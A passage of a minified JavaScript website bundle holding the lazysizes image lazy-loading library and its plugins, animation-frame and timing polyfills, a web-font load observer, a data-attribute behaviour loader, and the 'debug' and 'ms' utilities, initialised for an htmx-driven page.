F,D={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};o=r.lazySizesConfig||r.lazysizesConfig||{};for(F in D)F in o||(o[F]=D[F]);r.lazySizesConfig=o,f(function(){o.init&&V()})})();var A=function(){var F,D,H,J,ee,q,U,te,ie,le,ue,Se,Be=/^img$/i,x=/^iframe$/i,M="onscroll"in r&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,L=0,P=0,B=-1,G=function(j){P--,(!j||P<0||!j.target)&&(P=0)},K=function(j){return Se==null&&(Se=k(a.body,"visibility")=="hidden"),Se||k(j.parentNode,"visibility")!="hidden"&&k(j,"visibility")!="hidden"},ae=function(j,X){var oe,re=j,he=K(j);for(te-=X,ue+=X,ie-=X,le+=X;he&&(re=re.offsetParent)&&re!=a.body&&re!=n;)he=(k(re,"opacity")||1)>0,he&&k(re,"overflow")!="visible"&&(oe=re.getBoundingClientRect(),he=le>oe.left&&ie<oe.right&&ue>oe.top-1&&te<oe.bottom+1);return he},Z=function(){var j,X,oe,re,he,pe,ge,ye,Oe,Ce,Ie,Ve,Pe=e.elements;if((J=o.loadMode)&&P<8&&(j=Pe.length)){for(X=0,B++,Ce=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,e._defEx=Ce,Ie=Ce*o.expFactor,Ve=o.hFac,Se=null,L<Ie&&P<1&&B>2&&J>2&&!a.hidden?(L=Ie,B=0):J>1&&B>1&&P<6?L=Ce:L=O;X<j;X++)if(!(!Pe[X]||Pe[X]._lazyRace)){if(!M){xe(Pe[X]);continue}if((!(ye=Pe[X][u]("data-expand"))||!(pe=ye*1))&&(pe=L),Oe!==pe&&(q=innerWidth+pe*Ve,U=innerHeight+pe,ge=pe*-1,Oe=pe),oe=Pe[X].getBoundingClientRect(),(ue=oe.bottom)>=ge&&(te=oe.top)<=U&&(le=oe.right)>=ge*Ve&&(ie=oe.left)<=q&&(ue||le||ie||te)&&(o.loadHidden||K(Pe[X]))&&(D&&P<3&&!ye&&(J<3||B<4)||ae(Pe[X],pe))){if(xe(Pe[X]),he=!0,P>9)break}else!he&&D&&!re&&P<4&&B<4&&J>2&&(F[0]||o.preloadAfterLoad)&&(F[0]||!ye&&(ue||le||ie||te||Pe[X][u](o.sizesAttr)!="auto"))&&(re=F[0]||Pe[X])}re&&!he&&xe(re)}},se=R(Z),be=function(j){var X=j.target;if(X._lazyCache){delete X._lazyCache;return}G(j),p(X,o.loadedClass),_(X,o.loadingClass),w(X,N),C(X,"lazyloaded")},T=W(be),N=function(j){T({target:j.target})},Y=function(j,X){try{j.contentWindow.location.replace(X)}catch(oe){j.src=X}},ce=function(j){var X,oe=j[u](o.srcsetAttr);(X=o.customMedia[j[u]("data-media")||j[u]("media")])&&j.setAttribute("media",X),oe&&j.setAttribute("srcset",oe)},de=W(function(j,X,oe,re,he){var pe,ge,ye,Oe,Ce,Ie;(Ce=C(j,"lazybeforeunveil",X)).defaultPrevented||(re&&(oe?p(j,o.autosizesClass):j.setAttribute("sizes",re)),ge=j[u](o.srcsetAttr),pe=j[u](o.srcAttr),he&&(ye=j.parentNode,Oe=ye&&E.test(ye.nodeName||"")),Ie=X.firesLoad||"src"in j&&(ge||pe||Oe),Ce={target:j},p(j,o.loadingClass),Ie&&(clearTimeout(H),H=f(G,2500),w(j,N,!0)),Oe&&b.call(ye.getElementsByTagName("source"),ce),ge?j.setAttribute("srcset",ge):pe&&!Oe&&(x.test(j.nodeName)?Y(j,pe):j.src=pe),he&&(ge||Oe)&&S(j,{src:pe})),j._lazyRace&&delete j._lazyRace,_(j,o.lazyClass),z(function(){var Ve=j.complete&&j.naturalWidth>1;(!Ie||Ve)&&(Ve&&p(j,"ls-is-cached"),be(Ce),j._lazyCache=!0,f(function(){"_lazyCache"in j&&delete j._lazyCache},9))},!0)}),xe=function(j){var X,oe=Be.test(j.nodeName),re=oe&&(j[u](o.sizesAttr)||j[u]("sizes")),he=re=="auto";(he||!D)&&oe&&(j[u]("src")||j.srcset)&&!j.complete&&!y(j,o.errorClass)&&y(j,o.lazyClass)||(X=C(j,"lazyunveilread").detail,he&&fe.updateElem(j,!0,j.offsetWidth),j._lazyRace=!0,P++,de(j,X,he,re,oe))},Ee=function(){if(!D){if(i.now()-ee<999){f(Ee,999);return}var j=ne(function(){o.loadMode=3,se()});D=!0,o.loadMode=3,se(),c("scroll",function(){o.loadMode==3&&(o.loadMode=2),j()},!0)}};return{_:function(){ee=i.now(),e.elements=a.getElementsByClassName(o.lazyClass),F=a.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",se,!0),c("resize",se,!0),r.MutationObserver?new MutationObserver(se).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",se,!0),n[s]("DOMAttrModified",se,!0),setInterval(se,999)),c("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(j){a[s](j,se,!0)}),/d$|^c/.test(a.readyState)?Ee():(c("load",Ee),a[s]("DOMContentLoaded",se),f(Ee,2e4)),e.elements.length?(Z(),z._lsFlush()):se()},checkElems:se,unveil:xe}}(),fe=function(){var F,D=W(function(q,U,te,ie){var le,ue,Se;if(q._lazysizesWidth=ie,ie+="px",q.setAttribute("sizes",ie),E.test(U.nodeName||""))for(le=U.getElementsByTagName("source"),ue=0,Se=le.length;ue<Se;ue++)le[ue].setAttribute("sizes",ie);te.detail.dataAttr||S(q,te.detail)}),H=function(q,U,te){var ie,le=q.parentNode;le&&(te=I(q,le,te),ie=C(q,"lazybeforesizes",{width:te,dataAttr:!!U}),ie.defaultPrevented||(te=ie.detail.width,te&&te!==q._lazysizesWidth&&D(q,le,ie,te)))},J=function(){var q,U=F.length;if(U)for(q=0;q<U;q++)H(F[q])},ee=ne(J);return{_:function(){F=a.getElementsByClassName(o.autosizesClass),c("resize",ee)},checkElems:ee,updateElem:H}}(),V=function(){V.i||(V.i=!0,fe._(),A._())};return e={cfg:o,autoSizer:fe,loader:A,init:V,uP:S,aC:p,rC:_,hC:y,fire:C,gW:I,rAF:z},e}})})(yi);var bi=yi.exports,ua={exports:{}};(function(h){(function(l,r){var a=function(){r(l.lazySizes),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a){var e,o=a&&a.cfg,n=r.createElement("img"),i="sizes"in n&&"srcset"in n,t=/\s+\d+h/g,s=function(){var u=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,c=Array.prototype.forEach;return function(){var f=r.createElement("img"),d=function(m){var g,b,y=m.getAttribute(lazySizesConfig.srcsetAttr);y&&(b=y.match(u))&&(b[2]=="w"?g=b[1]/b[3]:g=b[3]/b[1],g&&m.setAttribute("data-aspectratio",g),m.setAttribute(lazySizesConfig.srcsetAttr,y.replace(t,"")))},v=function(m){if(m.detail.instance==a){var g=m.target.parentNode;g&&g.nodeName=="PICTURE"&&c.call(g.getElementsByTagName("source"),d),d(m.target)}},E=function(){f.currentSrc&&r.removeEventListener("lazybeforeunveil",v)};r.addEventListener("lazybeforeunveil",v),f.onload=E,f.onerror=E,f.srcset="data:,a 1w 1h",f.complete&&E()}}();if(o.supportsType||(o.supportsType=function(u){return!u}),l.HTMLPictureElement&&i){!a.hasHDescriptorFix&&r.msElementsFromPoint&&(a.hasHDescriptorFix=!0,s());return}l.picturefill||o.pf||(o.pf=function(u){var c,f;if(!l.picturefill)for(c=0,f=u.elements.length;c<f;c++)e(u.elements[c])},e=function(){var u=function(p,_){return p.w-_.w},c=/^\s*\d+\.*\d*px\s*$/,f=function(p){var _,w,C=p.length,S=p[C-1],k=0;for(k;k<C;k++)if(S=p[k],S.d=S.w/p.w,S.d>=p.d){!S.cached&&(_=p[k-1])&&_.d>p.d-.13*Math.pow(p.d,2.2)&&(w=Math.pow(_.d-.6,1.6),_.cached&&(_.d+=.15*w),_.d+(S.d-p.d)*w>p.d&&(S=_));break}return S},d=function(){var p,_=/(([^,\s].[^\s]+)\s+(\d+)w)/g,w=/\s/,C=function(S,k,I,z){p.push({c:k,u:I,w:z*1})};return function(S){return p=[],S=S.trim(),S.replace(t,"").replace(_,C),!p.length&&S&&!w.test(S)&&p.push({c:S,u:S,w:99}),p}}(),v=function(){v.init||(v.init=!0,addEventListener("resize",function(){var p,_=r.getElementsByClassName("lazymatchmedia"),w=function(){var C,S;for(C=0,S=_.length;C<S;C++)e(_[C])};return function(){clearTimeout(p),p=setTimeout(w,66)}}()))},E=function(p,_){var w,C=p.getAttribute("srcset")||p.getAttribute(o.srcsetAttr);!C&&_&&(C=p._lazypolyfill?p._lazypolyfill._set:p.getAttribute(o.srcAttr)||p.getAttribute("src")),(!p._lazypolyfill||p._lazypolyfill._set!=C)&&(w=d(C||""),_&&p.parentNode&&(w.isPicture=p.parentNode.nodeName.toUpperCase()=="PICTURE",w.isPicture&&l.matchMedia&&(a.aC(p,"lazymatchmedia"),v())),w._set=C,Object.defineProperty(p,"_lazypolyfill",{value:w,writable:!0}))},m=function(p){var _=l.devicePixelRatio||1,w=a.getX&&a.getX(p);return Math.min(w||_,2.5,_)},g=function(p){if(l.matchMedia)g=function(_){return!_||(matchMedia(_)||{}).matches};else return!p;return g(p)},b=function(p){var _,w,C,S,k,I,z;if(S=p,E(S,!0),k=S._lazypolyfill,k.isPicture){for(w=0,_=p.parentNode.getElementsByTagName("source"),C=_.length;w<C;w++)if(o.supportsType(_[w].getAttribute("type"),p)&&g(_[w].getAttribute("media"))){S=_[w],E(S),k=S._lazypolyfill;break}}return k.length>1?(z=S.getAttribute("sizes")||"",z=c.test(z)&&parseInt(z,10)||a.gW(p,p.parentNode),k.d=m(p),!k.src||!k.w||k.w<z?(k.w=z,I=f(k.sort(u)),k.src=I):I=k.src):I=k[0],I},y=function(p){if(!(i&&p.parentNode&&p.parentNode.nodeName.toUpperCase()!="PICTURE")){var _=b(p);_&&_.u&&p._lazypolyfill.cur!=_.u&&(p._lazypolyfill.cur=_.u,_.cached=!0,p.setAttribute(o.srcAttr,_.u),p.setAttribute("src",_.u))}};return y.parse=d,y}(),o.loadedClass&&o.loadingClass&&function(){var u=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(c){u.push(c+o.loadedClass),u.push(c+o.loadingClass)}),o.pf({elements:r.querySelectorAll(u.join(", "))})}())})})(ua);var ca={exports:{}};(function(h){(function(l,r){var a=function(e){r(l.lazySizes,e),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a,e){var o=r.createElement("a").style,n="objectFit"in o,i=n&&"objectPosition"in o,t=/object-fit["']*\s*:\s*["']*(contain|cover)/,s=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,u="[data-uri]",c=/\(|\)|'/,f={center:"center","50% 50%":"center"};function d(m){var g=getComputedStyle(m,null)||{},b=g.fontFamily||"",y=b.match(t)||"",p=y&&b.match(s)||"";return p&&(p=p[1]),{fit:y&&y[1]||"",position:f[p]||p||"center"}}function v(m,g){var b,y,p=a.cfg,_=m.cloneNode(!1),w=_.style,C=function(){var k=m.currentSrc||m.src;k&&y!==k&&(y=k,w.backgroundImage="url("+(c.test(k)?JSON.stringify(k):k)+")",b||(b=!0,a.rC(_,p.loadingClass),a.aC(_,p.loadedClass)))},S=function(){a.rAF(C)};m._lazysizesParentFit=g.fit,m.addEventListener("lazyloaded",S,!0),m.addEventListener("load",S,!0),_.addEventListener("load",function(){var k=_.currentSrc||_.src;k&&k!=u&&(_.src=u,_.srcset="")}),a.rAF(function(){var k=m,I=m.parentNode;I.nodeName.toUpperCase()=="PICTURE"&&(k=I,I=I.parentNode),a.rC(_,p.loadedClass),a.rC(_,p.lazyClass),a.aC(_,p.loadingClass),a.aC(_,p.objectFitClass||"lazysizes-display-clone"),_.getAttribute(p.srcsetAttr)&&_.setAttribute(p.srcsetAttr,""),_.getAttribute(p.srcAttr)&&_.setAttribute(p.srcAttr,""),_.src=u,_.srcset="",w.backgroundRepeat="no-repeat",w.backgroundPosition=g.position,w.backgroundSize=g.fit,k.style.display="none",m.setAttribute("data-parent-fit",g.fit),m.setAttribute("data-parent-container","prev"),I.insertBefore(_,k),m._lazysizesParentFit&&delete m._lazysizesParentFit,m.complete&&C()})}if(!n||!i){var E=function(m){if(m.detail.instance==a){var g=m.target,b=d(g);b.fit&&(!n||b.position!="center")&&v(g,b)}};l.addEventListener("lazyunveilread",E,!0),e&&e.detail&&E(e)}})})(ca);var Ot={exports:{}},et={exports:{}};(function(){var h,l,r,a,e,o;typeof performance<"u"&&performance!==null&&performance.now?et.exports=function(){return performance.now()}:typeof process<"u"&&process!==null&&process.hrtime?(et.exports=function(){return(h()-e)/1e6},l=process.hrtime,h=function(){var n;return n=l(),n[0]*1e9+n[1]},a=h(),o=process.uptime()*1e9,e=a-o):Date.now?(et.exports=function(){return Date.now()-r},r=Date.now()):(et.exports=function(){return new Date().getTime()-r},r=new Date().getTime())}).call(me);var fa=et.exports,ha=fa,Re=typeof window>"u"?me:window,pt=["moz","webkit"],Xe="AnimationFrame",Ye=Re["request"+Xe],ot=Re["cancel"+Xe]||Re["cancelRequest"+Xe];for(var Ze=0;!Ye&&Ze<pt.length;Ze++)Ye=Re[pt[Ze]+"Request"+Xe],ot=Re[pt[Ze]+"Cancel"+Xe]||Re[pt[Ze]+"CancelRequest"+Xe];if(!Ye||!ot){var vr=0,Rn=0,$e=[],da=1e3/60;Ye=function(h){if($e.length===0){var l=ha(),r=Math.max(0,da-(l-vr));vr=r+l,setTimeout(function(){var a=$e.slice(0);$e.length=0;for(var e=0;e<a.length;e++)if(!a[e].cancelled)try{a[e].callback(vr)}catch(o){setTimeout(function(){throw o},0)}},Math.round(r))}return $e.push({handle:++Rn,callback:h,cancelled:!1}),Rn},ot=function(h){for(var l=0;l<$e.length;l++)$e[l].handle===h&&($e[l].cancelled=!0)}}Ot.exports=function(h){return Ye.call(Re,h)};Ot.exports.cancel=function(){ot.apply(Re,arguments)};Ot.exports.polyfill=function(h){h||(h=Re),h.requestAnimationFrame=Ye,h.cancelAnimationFrame=ot};var pa=Ot.exports;const va=_e(pa);(function(){(function(l,r,a=window){let e=!1;const o=function(){e||(e=!0,va(function(){const n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight;a.dispatchEvent(new CustomEvent(r,{detail:{width:n,height:i}})),e=!1}))};a.addEventListener(l,o)})("resize","smartresize")})();var Ei={exports:{}};(function(h){(function(){function l(m,g){document.addEventListener?m.addEventListener("scroll",g,!1):m.attachEvent("scroll",g)}function r(m){document.body?m():document.addEventListener?document.addEventListener("DOMContentLoaded",function g(){document.removeEventListener("DOMContentLoaded",g),m()}):document.attachEvent("onreadystatechange",function g(){(document.readyState=="interactive"||document.readyState=="complete")&&(document.detachEvent("onreadystatechange",g),m())})}function a(m){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(m)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function e(m,g){m.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+g+";"}function o(m){var g=m.a.offsetWidth,b=g+100;return m.f.style.width=b+"px",m.c.scrollLeft=b,m.b.scrollLeft=m.b.scrollWidth+100,m.g!==g?(m.g=g,!0):!1}function n(m,g){function b(){var p=y;o(p)&&p.a.parentNode&&g(p.g)}var y=m;l(m.b,b),l(m.c,b),o(m)}function i(m,g){var b=g||{};this.family=m,this.style=b.style||"normal",this.weight=b.weight||"normal",this.stretch=b.stretch||"normal"}var t=null,s=null,u=null,c=null;function f(){if(s===null)if(d()&&/Apple/.test(window.navigator.vendor)){var m=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!m&&603>parseInt(m[1],10)}else s=!1;return s}function d(){return c===null&&(c=!!document.fonts),c}function v(){if(u===null){var m=document.createElement("div");try{m.style.font="condensed 100px sans-serif"}catch(g){}u=m.style.font!==""}return u}function E(m,g){return[m.style,m.weight,v()?m.stretch:"","100px",g].join(" ")}i.prototype.load=function(m,g){var b=this,y=m||"BESbswy",p=0,_=g||3e3,w=new Date().getTime();return new Promise(function(C,S){if(d()&&!f()){var k=new Promise(function(z,W){function R(){new Date().getTime()-w>=_?W(Error(""+_+"ms timeout exceeded")):document.fonts.load(E(b,'"'+b.family+'"'),y).then(function(ne){1<=ne.length?z():setTimeout(R,25)},W)}R()}),I=new Promise(function(z,W){p=setTimeout(function(){W(Error(""+_+"ms timeout exceeded"))},_)});Promise.race([I,k]).then(function(){clearTimeout(p),C(b)},S)}else r(function(){function z(){var q;(q=fe!=-1&&V!=-1||fe!=-1&&F!=-1||V!=-1&&F!=-1)&&((q=fe!=V&&fe!=F&&V!=F)||(t===null&&(q=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),t=!!q&&(536>parseInt(q[1],10)||parseInt(q[1],10)===536&&11>=parseInt(q[2],10))),q=t&&(fe==D&&V==D&&F==D||fe==H&&V==H&&F==H||fe==J&&V==J&&F==J)),q=!q),q&&(ee.parentNode&&ee.parentNode.removeChild(ee),clearTimeout(p),C(b))}function W(){if(new Date().getTime()-w>=_)ee.parentNode&&ee.parentNode.removeChild(ee),S(Error(""+_+"ms timeout exceeded"));else{var q=document.hidden;(q===!0||q===void 0)&&(fe=R.a.offsetWidth,V=ne.a.offsetWidth,F=A.a.offsetWidth,z()),p=setTimeout(W,50)}}var R=new a(y),ne=new a(y),A=new a(y),fe=-1,V=-1,F=-1,D=-1,H=-1,J=-1,ee=document.createElement("div");ee.dir="ltr",e(R,E(b,"sans-serif")),e(ne,E(b,"serif")),e(A,E(b,"monospace")),ee.appendChild(R.a),ee.appendChild(ne.a),ee.appendChild(A.a),document.body.appendChild(ee),D=R.a.offsetWidth,H=ne.a.offsetWidth,J=A.a.offsetWidth,W(),n(R,function(q){fe=q,z()}),e(R,E(b,'"'+b.family+'",sans-serif')),n(ne,function(q){V=q,z()}),e(ne,E(b,'"'+b.family+'",serif')),n(A,function(q){F=q,z()}),e(A,E(b,'"'+b.family+'",monospace'))})})},h.exports=i})()})(Ei);var ma=Ei.exports;const vt=_e(ma);function ga(){const h=new vt("rm_proregular"),l=new vt("rm_prolight"),r=new vt("rm_probold"),a=new vt("GillSansMTStd-Heavy");Promise.all([h.load(),l.load(),r.load(),a.load()]).then(()=>document.documentElement.classList.add("fonts-loaded")).catch(()=>document.documentElement.classList.add("fonts-failed")),la()}function ya(h=document){return[...h.querySelectorAll("*[data-behaviour]")]}function ba(h){return h.map(l=>l.getAttribute("data-behaviour").split(" ").map(a=>({behaviourName:a,node:l}))).reduce((l,r)=>[...l,...r],[])}class _i{constructor(l,r){Q(this,"scoped",[]);Q(this,"containerClass",".".concat(Ar.Pjax.Dom.containerClass));this.context=l,this.behaviours=r}get container(){return document.querySelector(".".concat(Ar.Pjax.Dom.containerClass))}start(l=this.context){const r=ba(ya(l)),a=r.filter(({node:o})=>!gt(o,this.containerClass)),e=r.filter(({node:o})=>gt(o,this.containerClass));return this.load([...a,...e],!0),this}load(l,r=!0){const{behaviours:a}=this;return this.current=l.map(({node:e,behaviourName:o})=>{const n=new a[o](e);return n.initialize(),{node:e,behaviour:n}}),this.scoped=r===!0?this.current.filter(({node:e})=>gt(e,this.containerClass)):this.scoped=this.current,setTimeout(()=>{this.current.forEach(({behaviour:e})=>e.mounted())}),this}unmount(){return this.scoped=this.scoped.reduce((l,r)=>(r.behaviour.destroy(),l),[]),this}globals(){return ga(),this}}var Mr={exports:{}},Tr={exports:{}},st=1e3,at=st*60,lt=at*60,ut=lt*24,Ea=ut*365.25,_a=function(h,l){l=l||{};var r=typeof h;if(r==="string"&&h.length>0)return wa(h);if(r==="number"&&isNaN(h)===!1)return l.long?xa(h):Sa(h);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(h))};function wa(h){if(h=String(h),!(h.length>100)){var l=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(h);if(l){var r=parseFloat(l[1]),a=(l[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return r*Ea;case"days":case"day":case"d":return r*ut;case"hours":case"hour":case"hrs":case"hr":case"h":return r*lt;case"minutes":case"minute":case"mins":case"min":case"m":return r*at;case"seconds":case"second":case"secs":case"sec":case"s":return r*st;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Sa(h){return h>=ut?Math.round(h/ut)+"d":h>=lt?Math.round(h/lt)+"h":h>=at?Math.round(h/at)+"m":h>=st?Math.round(h/st)+"s":h+"ms"}function xa(h){return mt(h,ut,"day")||mt(h,lt,"hour")||mt(h,at,"minute")||mt(h,st,"second")||h+" ms"}function mt(h,l,r){if(!(h<l))return h<l*1.5?Math.floor(h/l)+" "+r:Math.ceil(h/l)+" "+r+"s"}(function(h,l){l=h.exports=e.debug=e.default=e,l.coerce=t,l.disable=n,l.enable=o,l.enabled=i,l.humanize=_a,l.names=[],l.skips=[],l.formatters={};var r;function a(s){var u=0,c;for(c in s)u=(u<<5)-u+s.charCodeAt(c),u|=0;return l.colors[Math.abs(u)%l.colors.length]}function e(s){function u(){if(u.enabled){var c=u,f=+new Date,d=f-(r||f);c.diff=d,c.prev=r,c.curr=f,r=f;for(var v=new Array(arguments.length),E=0;E<v.length;E++)v[E]=arguments[E];v[0]=l.coerce(v[0]),typeof v[0]!="string"&&v.unshift("%O");var m=0;v[0]=v[0].replace(/%([a-zA-Z%])/g,function(b,y){if(b==="%%")return b;m++;var p=l.formatters[y];if(typeof p=="function"){var _=v[m];b=p.call(c,_),v.splice(m,1),m--}return b}),l.formatArgs.call(c,v);var g=u.log||l.log||console.log.bind(console);g.apply(c,v)}}return u.namespace=s,u.enabled=l.enabled(s),u.useColors=l.useColors(),u.color=a(s),typeof l.init=="function"&&l.init(u),u}function o(s){l.save(s),l.names=[],l.skips=[];for(var u=(typeof s=="string"?s:"").split(/[\s,]+/),c=u.length,f=0;f<c;f++)u[f]&&(s=u[f].replace(/\*/g,".*?"),s[0]==="-"?l.skips.push(new RegExp("^"+s.substr(1)+"$")):l.names.push(new RegExp("^"+s+"$")))}function n(){l.enable("")}function i(s){var u,c;for(u=0,c=l.skips.length;u<c;u++)if(l.skips[u].test(s))return!1;for(u=0,c=l.names.length;u<c;u++)if(l.names[u].test(s))return!0;return!1}function t(s){return s instanceof Error?s.stack||s.message:s}})(Tr,Tr.exports);var Ca=Tr.exports;(function(h,l){l=h.exports=Ca,l.log=e,l.formatArgs=a,l.save=o,l.load=n,l.useColors=r,l.storage=typeof chrome<"u"&&typeof chrome.storage<"u"?chrome.storage.local:i(),l.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function r(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}l.formatters.j=function(t){try{return JSON.stringify(t)}catch(s){return"[UnexpectedJSONParseError]: "+s.message}};function a(t){var s=this.useColors;if(t[0]=(s?"%c":"")+this.namespace+(s?" %c":" ")+t[0]+(s?"%c ":" ")+"+"+l.humanize(this.diff),!!s){var u="color: "+this.color;t.splice(1,0,u,"color: inherit");var c=0,f=0;t[0].replace(/%[a-zA-Z%]/g,function(d){d!=="%%"&&(c++,d==="%c"&&(f=c))}),t.splice(f,0,u)}}function e(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function o(t){try{t==null?l.storage.removeItem("debug"):l.storage.debug=t}catch(s){}}function n(){var t;try{t=l.storage.debug}catch(s){}return!t&&typeof process<"u"&&"env"in process&&(t={}.DEBUG),t}l.enable(n());function i(){try{return window.localStorage}catch(t){}}})(Mr,Mr.exports);var ka=Mr.exports;const zr=_e(ka);window.log=zr("app:log");zr.enable("app:log");zr.disable("app:log");new _i(document,pi).start().globals();typeof htmx<"u"&&htmx.on("htmx:afterSwap",({target:h})=>{new _i(h,pi).start()});export{La as __vite_legacy_guard};
